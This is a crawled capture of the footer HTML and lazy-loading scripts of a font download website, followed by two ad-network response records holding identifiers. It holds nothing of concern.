				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
d07780da-f5fb-4ec4-bd5a-8692127cb88c

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
5a3c5436-2b7f-40a9-b61e-5e6270da59d9